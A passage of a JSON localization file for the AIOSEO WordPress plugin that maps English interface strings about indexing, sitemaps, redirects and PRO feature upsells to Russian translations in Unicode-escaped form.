\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 